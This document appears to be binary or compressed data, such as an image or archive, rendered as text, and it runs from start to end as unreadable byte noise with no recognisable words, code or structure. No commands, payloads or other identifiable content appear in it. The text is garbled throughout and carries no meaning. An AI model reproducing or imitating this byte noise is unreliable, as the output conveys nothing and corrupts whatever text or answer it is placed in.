��H��s�f<� Y�,� 39�r1�� Rc���;�wa��2�<?�R>�s>	9�%�?�b#��*��as;�B����ĸ��؍�$E���?� ����ʪ�:"��7_C=c13�U���7",��[^&7!���\QQ,%��5B�,�~����� 3�8�Bb��؍��4�`?m����������a0%,>��I�>)��I�"4�>�"I�M�B"T߭\+��6�c(�06�7'#&��3+'��� �!2*��.��4ʣ%�8�Eb$/���9|��{B�J�I�Zw2ڴ"Q�/�I�D5ż2��2���z2��Jy���4J:�5%b���t>�$��O۸��<��H�4AI�#�!�9��9�I��L�X����P@u15d�T5���,��g�#�Ԋ;tA��	��B�;��B�d�4�$� �4B9�0�h8��<�4�Ȍ�L�_�âS%�)�M����BD=�SDF�G�>��o5icX����N��$�}�H��B��Bk�/m4A�Q:��K�$�t��6C�����C$�d�CwH�#G5DE����IJb�m�X�M쳒#(XيE�5\ĵ�Å\�:�Eh ��?��Fg�Z�%?�>D RO6C��IOϳ[�[r��%,Z�)�.N�\ס:��㎊9XDsY\,�E$�O�u��0��	a2t��E]��Q��@%���C�<�Y�J�4��9P?C����I�q�b-*_x�M:��1�S��A��S�5SU\�S� ��P#�-��Mž,t,5:��ҍ�	���ҴS���CK#$�w�8�R�����ޟpT�BJ�8ϫ]�_��S�`=�c���M-W4�5�P<3?Ȯ�C��!�=%T��\T��FXհ}K3�U�f�
�G̃V{�[������B#H��������W���<�(��M.�Sr5W�UW�PLU0O�T�F���ټF�e�T3�&6�pP��Cz�8��[��.��L�(4�R	�5^M�Kj�+��\��W��\��k�VS�>Ĳ�Y }b#��L�V��k�jT4<_�@�cl����u�Cw�m��myB�_GkyF�sm�n�k�U9�E+�Fn�iX���)f�ؼb����,z!?=	�`2>����� ɕ�)���._� ;��(iz"`�viF���D,�a0&E�a@oj>%a�/<%X�k(fX^��U�<Z���36�}bT@�n�9L,�Y]�Ӱ3�#?{	6/�CB�[6�&�}R�T�~dZO���6X���n���o�k��kP�Y�ŘS�bإ]Ib帳l�����fʖ��Uk��FͿU��4S14\w�$�z��gJs	M�^�ű誶�xN��^x�7xGxx��e�eD�%W��y����$y��6-Pyh�=��R8&o�_o��A��s#e�6��`mp������0�Pc����=�1�I�;~	�|�S6\|�ؗb�5 �Yp[^�~�J����{�D����f�G��庯'�����r���]el>[n�J�5{9���=*�ru�I��ȄH�tJwsK'��9S#�e~U�W��y��P8�P}_��P�uP���w�ZǤ#���H�vJ�7x)��z�ZY2qR���z�w?�w+x��x��ys��������������(i������٪���QHIkύ���!H+���Y��Z�O���X�ۋ���
�	�������X��"�R\a� �-�-�]b�$�=�mR]c�#5ab:$�:�O�"�-�0�i���B�U2I)�3�-�:FD����\�= M��0`�@�ǭ���j	,ݼjX��������	  ݋�R��ʫP���$��w�H୕���n��|�NM�J��K�Y���+n���4�;m�����Vt�|a]'�W����ymK��uq�m�!3W��yZ��8�x��ĸy y�#g�򤡂��-�pzM�:�yXK�Й��A	����M���yM����_Z��\��rl���/����-�h�0j�h�1mֺ�¡+��F"󪯅�H)�-���ʂJ���Z��žS�{�%��M7?�qg�Cd��
�p|G Лbּ��#yLw�#��+e���}���N^���~��c'֤͢0��*���S��a]�#zݤ��J2dP�DH�"�ի����~�����s;m���0cڼ�A�:M��Վ���ͣD���J��;8%'��P�>��(��<��kz�1�
]��j��F�ʳ�(��D�Kd������>p�"�^��H[����Ί���T$��g�ĕ�-G"���m��,�B�;�����S�.��~��F$+�_����Y��+��"�-w��"&^r� �I�볗x���Xr��%Jr?:;�.�n�Q�}�=>9*�#55��R]�;��8���fq�m�ꢮ+��0��m�"�D�"�F��F<;��"�!Mc&��^KZR�e%��#Ǧ�|�5KrB���E�cW�W�\\�vq0��ʔ��ԫ`���+�Z�aB��{���3j�xK����X�6�:8��G�x0�_����g��I�u��`�Y!������3��!�艓PH��������"������Vz��w�.B�]#�Ǡ�) �G�� ��NʐNx����ٟ�1���h���ˊ��)�R������ Ȍ���L��ŭIiU�$}.�����H4��#�h���"��+;�.9�ܖ���d-X���)'��ϴ��8�*�m�ͼ�H�18��8�� �)��$|�6��T�Ƞ�dj��`�;`L?|ʜ��8`�����E��*�d��#��=,4��gֺI��z�i���)������\�Q
����hH�p��w&��&�(�8��;����q4)�.��̞�?@ͧ��9m��ʛ�V�p�P��A	���(�������)N
�W�`D.�h�IX�@T�.��T���(�� Ց�ࡢ����o�)`�S�-|R��c��V܋�h�(��|�h̾?�,��ō���+
�N�,�e���ȳ��"o�*�-�+��,��B������������v�(�z�G�D�2�!�m��֒�&Nۙ�����%���%b�B���*�w����unZ��ٜ�u�ϩ3Y7��\է:�?.�ɘ��ڒ��M1R�Tn熄��j�5�<đ����Ԭ`���b��&�*�ǗwʲÔ$�3��3�G��%��S�"�i�� ��P�?{-'�c���m�5]������4�6g��X!oz�#�����Vz:]Ö(�ۺ�ɑ�>g-e{Br�LU����YH*�ϐuZ�W#� /��	]~R�/�H�fے�yR�qd�Ư��,?wk��l7H-<���
 %\��!q)��,L�ݵ��G�p�ƼSNC_��v�ֽ�֓8����Kmq��ԘX��}j��M��-$�P��Y��x��D��Mj��y?L?�ϫ����b�C�Wt�4>4]%F��ܯ�]rʺ�?_O�g)��
��_����=k�`�'����]��*���,%��#�R7����%�[�):o�I������GҚ`R��^異��e����_{�����=Sls1Q=��,8�c9`1�w��	6'x�W�\�Tk�6|W���Y������#�����R5͵b��tf�O�V|�1oN��?@F'�.��#�7�j���|O7�EI��D9����ar�.+9�3C�ks 7�Nbܰ6��R�y�& �1����QI��YzT Ѧ����.�7��҂��0R
\м��H�VEr͈�m��y�Y�W8��ޚ��X���^K��3	
� �|��\��,��}"�uۊ�PK ��E`�c�<f\+Q��,�w&K�y6OEx����\���j �{�%���\T�Vܞ5��wu;+�:��	'���l6p�~X��x{#�f4��k��7�Wpow���~m�n�=��$+�E���#��[�X�f۱xH��!��R��"1"鰻9��X�V��4Q �.��Ո�X4�����lH c+6,H���-�T6�Ա�tɣC�"��y��i�������I��o�X2����d��f�J�|ɨtJ{��pX�K�� ��7��w�;������q���H���ڑȐhk6�\��ɚ�k�f�����ć�0��|�����$"����ʂa$��6!���
Yȯ�=C��T���L��'����Jج3�$Mz Ls�*ubP��H+���?�����N��N	�� ��������N7�hJ�ĀЌ��G8��[��$��C�����d���O%���q� 8�,�8F�p#	`J�t���4����z8���=��ڤ���w4��H�<�h������I����A���|����ɋ���`=L�\�!�A�J�@Km�@�,�_J  'S�@��1�dJ<��D�"t%�|H�I��\H˃%$3�	�zz A7�!���0�1�BJ�!TK�k���-���L6�M��7єM",B��D2,�� ,4�|��|��DtH%�CC�9ؠ���1�0>��P�F�U�@(� d���6t�&4�-�8�����,�K�E��Dw�M��"!E�POe�C�|�����8����-��E=���y��� �$�C�ühDG�E�8_�E!4��Mi`�l\���,h�V�G�����i�OL�NkTM�CF�G[��>܁t�X>�K�����fl@f����ԋ0Z�G{���Xf�X"`�~��@kJy���Jq�����\KV|6}�Ow��j��ya��A����?��1���(XyT��{��t��Z�(ڶ9�1t.ؤD�}�C����7% �t��h�B�EYwtp�� �*z�J:�%��}ƴe�ec؇-N�\W�ΰ��!��p�̟�٢����[h�O�e6��Fj��F�[�i�J?��쇺�WB[c\F�u���[��D C�͕ۺ}8�q���@��O�ϖ���L\�s�hL�k������{L�R�	�b:s�ڬ=Der��EJ�\�[0��\DE�=@s7�5��T]K4\���,��:�0�#�m�\$��M��m_�L���Ѐ	��
eA�M	u���^T^ޭ@�; 6�Aw���QE�U��,���K�_Ҽ�.@�՛�?����q�P������˩Ø�X�������
�Q��Y�eI�5�(��RY0�MP���������E_1���A9���"]Q�P��Wʜ	�S��&�S�S��P>H����(�\��08��H(x�4ݛ�T�P!���=���TM-��E��]�!d���<ҍS>}�8� ���%X�X�:�U��\ݼ S)�G����@�H�̴[���T�L� �,#wz�<�Q���s��;�U&؀��VZ��o��[���)��u<@�h�肷|���<8}J��]��4F�U��N�u��p�������j�VE�Ft��$��
,D�Qv-_0��������U^�Re��D��=Q@�3�B��W�~�|W8�u�1[-�ǅ�7"P��|�u��}���t�P�uA3}�_R����Ն�&���]�UJ�vh^�E�v�}��D j����蚦����[z\�J���E]�ң�%���wILU!��]�j��D�-��0ש��Dgl̚����Š��ט���Y��Fh���ڼWT�<HK��(�Ŏ�TD� �� ��n���Pϩ�"�m�UN���fi�L�E`(�D��Pl��nPl_̀�&l�=k����h���>���8?��Q W�v�W�W����3h�k���w�THE=�v�t��6�,_v�I5| �m���at���m�n�Yc��ȈX���S����?�v64SYs���Ow�H���i���n�&�NB�)�M��
E��~U�����{�W�����̞�@�`Il8�`�GI��[�����Z�`����.�&l����!�`>��q�
B��k����Nٗ���m��1��K��Zk�38<��Uj/@�.H��5
�n��.F$��I�Խـ �d}��ch��;����c!��DF�z̋�HBG1��9�/ �����Ȟ��p�\0^�ݟ#]���DC��"pَ���wT]a�ܽF�Bd�����CN����o��`�fo�a.$�L����f�N1~0߈e��`��8� �p���������^�H6(琁��u!�ʡ����Igtg����qrc��aG���a��1i��%�8��I	�fFa��/�˚��\�7��W�aڸOy�����D8��뀖w��tyrtC����p�7%�JaC*���Q���xff)��X�"��j��a�d&nG֞����w�'��{��{���uݝ���p�0Ňl,L���6yEs�&�z42E��|e�H���͝�ѽ��9UV���B�_� �慷��W�*���]���O�jā��������d���5{���I`ּ|�G}��?o�=�+������,�_�y	�K��,�͢9y��d|-� �c9+|�_h�Oa��������d�'H��������8�}0h@u��О[Y�1}-y�/�a��ۂ�7#'��r�pg5 lA-�l�`���ǜw����fR�T�we�wn��K��ѬVp�fZy���i�‴�Hoާy�X��}��q��O��'}"��6m�0�z^� ���-�ry~g�b�����@1���&�%�����GO��0�x���[�M)G�0�.W'1��B{m�~��(�	����[��hf�ŧ��@ND�΋���e�����-!�"�_����g*�P�C9���F��ꀎ�@)�_k��=\�H$���}����& �BG"�urI	��w�����&�O�e~��1���N��:ʋ�WP�:��J-������*�:O�J���}E�4ު.�G�q��B �x�(�Y�҅r��$7��5�'�긱���������[������x��珍���9�����TH�� ��M�q�j'���"�az���D��{.�	"��*���������E	�"��`����@ۡ[$ݗ��9}�.�-�jL��E<��"tb~�T0�oZ%���1����]2z��Z�ɚ��w�0�9y�?�t����h�t{_'š��YlQ�.�"�;�-�(����YZ�i��\(�?��eg�� c{o�,Ϧ�fT�����'��nBoR?�gfu�p?_4�}mtj|��ֽq��/���4ae�0��I?W��*@����J_ǲy�ā���H��Uұ|��eh�7x�ߔ�m��+¢R1/jܗ� �ŀ�p��iQ��b0��x)�c��\�5X�������B�F��(��q�ߧ�Z`�5�[�<��w���z�Ч�=`j��2�M�B���^V� /V�m~������ 
A�O:��N<�����L
���,��Q���Ƞ!-���f���y����/T!�n�����,�ߚ������$�6�;E��ڈO�/"#>r��V��:�x�0i��1C@�aF��/s&���%-���ۡS���s�H Bs$��9P��S�ي$�KUyd��D1�]�L������8��"�+����C�G�w8�~�\�Lo�Q���.��o�2P�b�㽒�N�J�ɔ�b��=D�&2�R���5�_�.q�������*���ú%����`މ |� ����)D�#��_h�ʄ�O
�=��\�l���E>=laJY��
��പQ�(���R��/�W7�����:9��<r]�k��g5��mUՠ���D�ӱkxȌ�4��ץ'4�4T�B&s��T�O�WcFP~m�"���e"�s����ڈ�ҝ�Z�w�{˼u�7����̳R���1���1��s��I�b��~�x|��hʳ0 ���J"d������kI�X�E����+��-��i���R-.k�! �&f���� �fX���Ps>k���Eة���h�EQ/&��)I��\Y pH������mj�(�H�
����z�oL����p$��Ӓ R�:˩N��LP�����T1L ���ѝ�Ry�`9lBJ�Q��UY��fO�ܖ�1�>=К�w���4��y!$t���`��{�#�ɦ�q��X�W��з��;WR���0�n��4����\�j�P�O��f���|��k�����4��m����8 �3nj�Hʳ
$à��&�I�(þ�'H�*�9 �����򏞖�/����2{z�a���ǯ��)l����K'��*P!��i�ڑ���N�5�"�~�����?�j�N*d�k��Z!�X�t��r%o���ź�iή��A��O�����w��]&� �=#�Q��,,�-��E�O��c��@��'&S	c�m���**5��G�`5�;��#�r��yݩ�e���Ӷ=R�dk+ɍ����)��ۏ쁟�p?5�HV
�Ԁ��<�yH����Uj�1B�K�c���L�s.��#U5">34ӡ��b�������� _@F �x$�3�qB���}Vա �J�0�U� (2՛H3�f�%r����� $�rC:RM�g��:����J���ͯ�}�?a�Hwi�h�;P�J8b���4�n�.�`��Y��ų,����a�$�����
�?����h�_j���%?�����Ć'��l呤*�3��,d�;\t��Ŭ�6�&_*��-��}�{Q=b�O�i"�(.��*��3��lX���C����$��ʆ�	�� J�Qx���%�t�<m��}��ݦ���##?\0<ް�8���>�8g��v�)~TS鯐���a��Y$n��م����	R,��*(e���U�?_w���FM~�Z���`�f�͘h�[�[~?���甀	�A% �FC轄��j�x������/�8�劚70M���Bإ�#��~Sl��탸�sf�dg@B�a{=8���111��cԾ�GD?K��N�3�ݠ�G��,U~6�5+����W��@\h���B?KV�IE�,d"L��"b��y ��e�׳,^t��f�_�e=�RLz5�PG� W�fR
e�#�9�F�W{�+Soȟ�X��p���o�E���w/ەbrFIo+�}�Ӎ��A����}ퟡ6܆� �oe���\F�sUkf�'P������7j�n�z5���WmL��<�%)��o�q�~�gpOöz'�nK'fF�[�q�6�'g|�W��uH�R�ȉv�v�![�=>��kM��wU�f��f���vM�B�f����|�9em[
���	Wj�~yTl�Y�W|ٖ��<�2�q�^i�r	Vq��`y���yZ�b(K�]T}��(�d�TAea�h0�=w�y�i�l՜�芄h�H�����H�4�韒��4����d��h�����
�Ji�Y������ݕf�����L���Z�2MN��V�h�(�"�[��]]o)�sE�rY���I�hhtq��*�L��i$���TV�-���JY�:���i���FM�V��n*�fj�� 1�X������k3(��������	4i��+��+�)ɼRi�L)��+����ji�P��^ը����k��j�V��Ӫ�*�.��^k��w��&W�bk])ɷZ�7��}N5�ٝl���2Bu��z���B��W�:�ͪHw�T�%�m��Ux���)��k��������Fڻ��ƫ�5)�F,�"i�N�$������̰Vi��k��+�^)��ɠK��ʝ]�6���L���&��N+���ւ�*�Zk�����5�rkr	ֆ�̘�H����Nm��d�)O=�����*S�,T�e���TY̤�)��IˬH��n�,�츢͸���+	,��+�j͹\�>w��NlÊ��vX�֫�B�Ҝ�6��N�؆m��ް�-ق�JN�Pоb�������h��שҭ~=���ml�(~%h�Z��R[!�"�s���0��ޅ=��V�x���6UeXN�,V�g�I���K��W�,�U��jOZ��rO��Nl�
D� 	Ě �*�
�L�苾������N,�� 䶌ڪ-�^n�h.푭��� z��ri Ɵ�"��֭�Nk�ݗ���F��U\e�qI�5�`��	�T��B-HAɾw)����f�ک��@�B��Q�V��W���6������a����n��n��+�����!��j���J,�Ra�
�y^z!،x�ta�p�*����ٯ��U�1tl�������X���	Ǌ����ܖ�v��旪�mZ �p�*W#����ZS��*��o�aT�,���b�Rm󾩜�.�Z��I��Ț�!��!�8E�n�.������^!�%�暇�^<�۾��H�z�ݯ`/���̐Љ.�w���b,�K�`�"�&�N ����/�T�3ٕK�UJNb�LfS2�/u��ve�����BoO>w!*̲,�9��|Y�� !C������(�E����n�@
�d
�d\�ݞ�Q���.��5��	����Ҳ2 ����/��$�B#��z��M&��&F�6*��TR�@¡���A�͖�B��.ӈ�D��X䧚�lX�d
쀠�Oǭ�v� *��v���f�
c���UM8�wU�]Ԥ�pd�t���щ�	c:țx��L��8H5����"��m7R H��^⥂�����֯^aPN�\e�oik\�d��U�,�b�@Rn���de-���8z8~�����c<!D�hh�.�k��`Z���`3�Zǰ�yؠ����x$�sa�����Z�O��f��m�0&��	�P��P���M�z&7"�vf����xF�#n����|�%{j+z�g{f ���[5W"eJ���'A⡇�hi�92*e�����h��1w�u����Is��E�)E�n�˼�n��ja�:n��Pް"Ԙ%C�N�bA#c�x� �� 	�L
��"fʭ8]�jHVT^r# �-2x�j��6bK�U2��{�g�/S��̅���f���8'S����:q�ڃĬ�}��YG��	��y'l��#�[����⹨}MG����p��9�bԘew����G���K0P��On���c6M��L��b������Ԋ������ku�n	-J��oH���W�P&Ӄ��w����7-au��P�6]�c��:p�|�;o~�ǯ��s�L�wG�O�R��V�i�����@͈Dك��V�ĶG�?�u�k� y��%|�8�09��@�����˿3 �n�^�����?��3�ƕ����������z߮:ۃd��շ律�!R���#T���7���!ˣ�v�ho�|�tjiv�ġav|�r�����6�XZ���Q��Q��ڕ��c^���2ཇ��;/J�7��c��z�#&�w&��������wU��*�#{�T K�'�,ȱ�z�[+^�_��}M�=����*�f������< =�G!�(���[�>Z�2���<��+�c��?����JH�3�L�� ��	�����J����>Ǘ=��o�c�����[+���伕M��ǯ�?���M~���:TE��w�˶l�7�u��k���N�У<ȏw��i�k��+0p:�ˌ��ފ_�,p���36#;��4J��8��/���yn|��8W0�3��o gp}����Vc�ܫwaq��3��J>��S���w"f)�������'������i�4d����턠��n�s��.1��&�ڤW���y��k
^��������I�$y�3p�����b\��c�S������/�����Z��FS�g0�����x�׬�$إ0v��k�p�#��B%��C�#Cވ���CA� ��;<���6���&nZ=�C��^���W���^�Q��*k��~�?0����S��җ�+��K�,C��&�۲�2�w��jH�'h"b��1��L��'�*���=$�4c������R2�ym�0����1'�w����_��s`�Ϧ��/��)30�D��c&(��#3�=D��3�4C�.cT.>�g<�����7ڣ.2#�0H[Vvex#��K�qA�&<�Ͻ������A�Ĺ�3��3P Bֿ]��e��@&�S����Y�����2��rz�E's|�>3C�J�q�_�X�5�R����!�$߂�?�l��Uֽߟ�qv_��w(���sN�K�H�drC�Fv����k���Mc@�z�<�m�d��CMK0�0#�7�y�;3�$x�7V'�3��2ײ���2WG�o6�����kWx�7��1��G#��Io"��`�I��G�̛����f͗s;v�� �����Q�6^u�8�SS&e�;0�~@��Dp�+��/�P~uw�����_4�l��۾I�o��}K�G�Y�4����w�:Wn�%K�q�H78��$�4^Gd�]t��s�B�d�Q�wr0g��@�*�����%g�6�C�5yuD�wE33nyu��H��1��d��S�y}�����H�u�|�,k�`?��Cn���y^iD����u��ɼA��l}G|PQ�3������������]�i����I�>E��ot� �3�a��q��q��]}�W�?�7�zj�6���R�����B&J��`6$�H?�iD�p��t��i`\�̛N���d��\�ڑ�]��3����H��r�S{�StE�瘴	�?8�&;�����L}Ew���p�u3
?�Z�}k�;:����!	6o�pa��c�2a8{��Dwb��ہ��q��Gi��Kv5 r�e��g��E��ߞ6����.ײ{�W��z��`�I�${���`�	��2<u6"�_^	�}C�
��l����H�5��1��J���$`_/;��,�0}�����Zt#6?n#���t�U�~w@k�g���(kU3�[��m��3S4/�r��I��I����I��>Ep0�11���1r/�vd�lS������1sw%yaVo7�|`�+1�����|L�4	� 	�&��t0F7��;n�RqQ�O@��Z*0���G�i��1���	��I���yStEs�]�I�$��B�F�w��ﳱ��=A`�H�F�[�����S��cRHo���L$^1.��������.s��	�\�+���.֫sQӠꠗ^.�F�R{vۮ��o�����J|�m7�opm�����lS�-K��3�w�W`�Z{��ɵ�z�wj�G����H>t�:lG�HӽH��O�w1�O�`��W:Zj%3�Cļ�����y�⮹f'	� 	�%tu���Ӡ���f��fw�{!6
�����}7��ެ�'��屏������j�R��'�[qu��}P�L�`S�sԨ�_���ZbɱHo�V�pl�7�1�cU�zȥ��L�Dn ��ˮ^��F�nM�`M�{gt+���۠�[1����r�wwۚ��問>ßUU�5㈙���m�~D�=WG��K�`���s�|��^2�7�����Z�w<F�Ho�Jo�fLr�7���w�p<��]S��ȋ��:�	n*��.	� 	&vt���OnO;�� �r��^��yv�~�ws��PI��"�`����oڻ=yG8y~%���o�7e5��g^�}�};�~�w���:�[�;Z��!��W�T@��K�����㮮����v�#	� 	�y<t[��E�/nO;��`�����g/�`=W�w��EPXܧ#�-������������=P�}��4�:y�=�'��w�1g��tA䛙VFV}�yd�������y~z�M��"�K�ȋ������5��˽�˽��L�{��K��K��K�܋��K��K��K��K��K��˽�˽��LM��K��K��K��{��u�O��K��K���p��K������׈������
������K�K(6�{q�h-Z��h�h��W�y���{9�P
�P
�1A"���8B��%�n��Xh�R;2C8ȸ�-�}ۻU2��q>�薳V��w�7^������H��E�YL�,g��v�z;��1`����ȋ����L��ȋ��;�������K��K��K���L��Ћ�M]�a��K��K����������K��K����K��K�p����p�)rM*��������
�������
�
�)f�)>TW�V�y�y��{y�K5ގƭ������X腚=�wu�'?�;3�W�ӯio9ke٧�0䋗Hǅ��En�5�3/�O*o���e!�����O��K��K��w��ԋ��M�����˽�{��������˽��������L�M����������K��K��K��K������ �K��K������
����
������
��������������d�����`�{��{�W�y�y����m��u�Z�=����X(6-���[ْ-9�㷪�gp�*�b�s|�s��d3���;���,��vl��I�t2�4���z��U��u>0t���ͽ�˽�K��K��K��K]���wt���a���˽�˽��������������d��|M������˽���K��K������K��K��K��K�������
������
�����h�
�������
���{ዯ��hQ@W�{y�y�y�9��W91x�� b��֘Xh�%���[]�[qu�G���n�$������1AT���U��g��Y��pb��9�H�6o�ƀ��B\0��@��������K��4��˽�˽��L�����` �ȋ��w��ȋ��KuO��K��K��K��������������
����������������yW�")�
��YAkه�6�I�%�C�[9�[�yے��RZuu2o4/�(G�i����iK��Hg���)�4o�ƀ$:*�H�K��5���LX��˼�5��������ȋ��K��˽�˽���K]���˽��L��|M������ �K���ċ��K����M��
����K����
����
���������J��w� �K���{eѢq�{y�y�y�yz��v���=�#��]�}�X�a=�y;�-9��ے�&��'P*?G��I~ç�z�kC7Ƕd����vf��sn�;�K���L�����i�������|M��˽���K]��d��������p��ȋ�����K��K��
��
���������������������N��K}���{�{y�y�y�yzy�{Q۠��ė�hnY��z5�;s�'���R'�/n=s~	|I{��k������p*jۥi�A�[_o�6:B����ԋ���䏼��������� ��˽�t�Ë����������˽����������+	����b��K��K��K��Ku���K����������������
������T���{�W��W�y�y�yzyJ��"�_�|�Ղ�	�%��r��ҵ&�[��'�[]�7Qt��m�i(tA�H��̞id����4�4o[�N9�,��Ȉ��q������������@���w�i��@/(I������8�J����9*M����9��������A˓����Z������.���fY�	G�� �/Y*����2�	/�(�R��]#�;�U�+#_'�-
,$�:�F"��ɥ���LJ-��&U3��`UC���ܠ�)��2 �{ݔ�����g�PmC���V�1;oG(�۞9k:�� ��YI�����D�U������c�J)��7���we3�����k�Ƴ?{T�*��u1�D�bTF����w�4pzhG�PZ��f7��7�M��5;�׺��rp��[Ō^�h�&�\؄�	�Ϲ�iڜ��]���-i�.��Ҩ0^ �9��֠.���a�����P��P]H�.j��.�nk��.�$�K���8����8Ԃ��(Ȃ��1��7�^j���яϠ����������8!,�ya��roU�e�/����\��]����z! �
��ċ��h,�z\h-�Š������b��j �""�~H�ݘw�+�zMnmR�����'(=���.L²?I��4�S���3���JXm�|��PJ����(����f��دo�A���/� ��zߧ(�R 6�*�6��Y4t=OZ��WO,�Hx	y!�v,aM�g	iN+��bO-��"�a0*�<>�?;^펍=��&5�>�pB���~�R���/I��í�&>$�H�S��S"�T������P��������o�Iu�|g�|�Lg6�o�x)i��Ϝ�[��4�8)p�w��L�N��M���N��"0O��fp@�_��#-4��#���%6�1��'�v�(�����^IY�6V����\Q�Ve��%����U=^Z��&�RA�p��s#��	?5V���'�*B�����w�W*|p���vh���\q�6� xOGpk����l�9�1l2S��#':݈ۮ���,`�.�G�#	+ɕ]��^���(Z���i��ś���1Dy&Bٚ�4&'	���Syo�����8tC|X����w��L��9�h�Q��g�����b;����z��W�r���l���D��|-���Wq��7�F��"ux/�G) �vC��Į�8��JF��ɍ>!��� �I�"��%{��k��J��_���ռȧ�/�>Q)�_.�����K��@B�r��LĈNxB��(����Q~<���b�2V<Ϝb,��Q*Hdn�b�@��A�w��J�d��+s@霿6�h4��O��N;�C,����&��HG�P#X��M�쫝�w���J��߭��1�ѯ�0�!���R^Pl=�Z�X|{�
�ن��Ʉ��=�ګ�/�hJR|�K�,���	×ή���@�ѾB���9��B$J�(y�|1��MC�[�����8���@��*�]����{�i����F�n�)�i�u@A�>{=��G�@��a�
�5��D�4�����*�[�S� i��,]�.J���$��F�B �;!��!��ZF�~;��ΐ�۽`���X��H4]Ү�#�.��x¢w�"��x`��( ���ua{H��!Y"�LbN�@����ׅc�o�F�&~*���ML1��Z��F��G���Uo8
��-��DQ�d�r<K~��)]��.S�~7�\%�V�QoI�;(-
â	��9$D���H.�P陦�X������� d!@�������!��88NH�,��1_V�b�����j��K���m��#A}��-�U:J{@o����W�$�%��Ԗ���I	oE/�|�ζ:5���ms�J��)e|��kt.]w���
��hwN!�M#dKhM��0��&��$�z���˨T�CP	Y��H�hhY�� %ͪ��CK���
��`�r�?���	�]/Gǅ[�%���v��@��&�˩�1@\�z�il�K]�L&��KC�I݌�J�� G�b��ʸ�5N����F|��:�ۍ� (DHW��"�2�q�z����$�I8���vZ����،+��$La�������R������U]�W��nT�5.JlN�D9��ڛ�=w��	4EMq@���9�V7��?'��ӿ��Z�2��#5�ZC
�'?%M�Sџ&�H�H593�t=���@&�?��Y5g�x��,�O?�w�a£�?�Mơx�� i�$���x��T��3�M�k��N��(���:����l9�-��lֽm�7�Cqw�P�1���g��;�м#Q{��G�0G*�U���1��p�)���w�!ە�7�t�`h
�6{�+��<Q
d*�8Y�C��ي�0w��K�O����H��� �4������4A�:0������}�)��o˛Ϛ��Lܡ��������>��������.�Q9�{�D^�֪�����ɢ����ZY�A�ׁ����M��a��ψ��Ƚ�(���v��ʘ��ζ�ޘ�?�:���:����ߖ�~�,��o��n��-�8��ż���3H�F̈!���0�r��:�����N��И�������	��Ɠ�mL�d�����wm� ��n�(�����>
@��h��,��4�w+�}� O��8�09�_݈�Z����*�,��/��@����4��ذ�p��؆2͈�X��8�>����≨����`������n���3��c8�ယU;�3�����:��ZK��� 	*�� @��������׿�����\
�����x-����i�
�$�E�$��Y�ȳX��L����Y	�w��:M�̷��a��X�sn�խ���E`�dw����?��i�{�ro�+��Vx�z�7=�,.����7����� ,�e0 ���}� ��ʣ;�k^��Z���"��M+�jj�;z����ٽᚌ�Ȯ�o�	��aF������w^���H���ދf���������!hᒿ�)�;��R����W� �Z�o���k�������_	�
�!r0���Dѱ	�����<�t��ϐ�n��ZLٱ���7w��6o��J�+՘=��A�}�,��_^��Ȭ�1��먁ڠͼ����!���f�(9�I�ύ�����9-���{����<�������
O��c���1�4A㟐��K� ��Kv@�O!�RZ䝡��ϲY��]1�_a��Ц�ߐNI�A.���G��	�����+�����? �y��:ѧ#�1��(ހ��2�א��^��X������>Ӂx����V	c(���X��g����Q�>wѶ���`[��p7a*�� �a\�-0�Li���q�s@����③ ����ɑ�'
J�I�Q~����� �C��;Ю�jӯ��=���Ġx(���#H��������m����P!!��"�����R��=�X ;�!��f2��!��!" ��;��- �h^��]��!!#Ғ޾,9?��:�l:�%0,�����
����g]�����+��i�� �J��M��B�3H�N�b(�g��JZ�.��&w.�0��x��1���f���葳C����:��u?˝/�,�� W�u�)�\���9�"�d��r ���>�3y�{�!)�޹?	Jj�)2!b!�(֊�WA��,>��i�Ҿ�:�<��-�@�M����#��c-����:�S�.N�Bh��R�'hҖm�T�;a��:�������X�^��o!��V�)���h�4���՝��-��(��_`)�@�7�>�ϙ!��	T� �C>~wr���Ǿ?d^ ?��8����i�/��� R
O���M���9<b6#ޯ��F��9��_!���q��ү�dJԒ)�����T��Y���9;�O˺��	��x;x3���q��?��4g���z�[�)V��b���9�5R�*�^�ҜG}5|�6��]	�Ҋ ��t���'�������7�x?]QІC�<[#ޤ8�b9����9+-��s�����M��^-d��?�����������y�<w�.�^����ߙ����2䊆� �����6�qQ4|�&�&��&�T�?RӰ*�L�+L�DL��?j ����0C"୔�׊3?����^qMO�8Ք�z���M��C�Ԉ�	������3"�Z7���R�������.�҂����>��1��3=CA�i����^�M�49|�$������� bK�K#�Y����>�>��C=4LqE��+�DJD՜�$:MO
�
�7�8�A)���=,v��wCN�^�>��H��wr9uӌ�G�����zK�9:�EF�c� ��X��J�%���z�����8��ڜ�i�ud�y��y�]� D��8I����ƌ*a��5�uBx�Y�	hYj�6�a��T!՚��F����s+���������$?�\��e�[n1��[H���Х��D����Ք���C�eZ-F�\�[X$S2:hFg����<m?�B���dO�
����X��)P)A!�((G�	�eG:���wBU�*�!_�e��u_�	
ULbe�R���U�i��trW��1���\!��WT����(5,���=*u!Z���$EY�?��0ڪ�S���>������$���ű��X��8���T��ӈ������Gt��X�Jሀ)%�tG�,I��U;��������3��5	2E|XOݯ��V��Yaŝ7>V�P¾�+Qi���Zd#+���랷�7CĐ�O�M6��E���"�S[�S����RJ	NA)��w���٧ ^�L�T����B�f��������Ҏ؀�ʞ�Ll�	Ğ
�%4d�^������Cb���6�(�i�mtKd�� m�y�6m	����-�1�SoU�W�5�M�!�j�z̤�e��i��uQ�R��6ec!���&�`��fW*� ��6�}
�կ]�a�PI
��˵	��=���x�oڊg�vk�	*7�bxc
Jk�Q�2�/�{�Y�_�t mU_Ҧd��dF�e`�D�F��DF��O9o�T��wLn_ݺ��Q!��s<Z�O�W�[z,5!m�oW:6�f[슦�,�g��zn`P��~&�g%�Öb#��P��	��̀���ڗ}3�X��g����5��͟wU2y������!oUl�d���P�Z������#�wCB�i�Wr�bg,W�Z�s{��{k�|WFpOQq�F#�����d
,y~�/����}JZ2�����a���A�ņ�ћ�G��<10G��c=��G�uO�p	�
�pL�?�z�w~�U��WY[�`n��dn���y�amqBaehg�{�[>�[��wfWo-�i�����`@)�������jOi��p@)�y
M���l`�����I)#������F���X����Y�!oJ����:|; ����5��.�/�+����ڰ�'�}q�b�8��@�^d�<���S^e�0�A�@�_fU2�`�9_��H	���԰N�L�����,y����Jzm���N�hBˈ���6��`X���T������ ��2{w�O����j�
fTI��T|�SN��j8��`)��.֕q�X��&v8{�]�J�y(K^�����is��
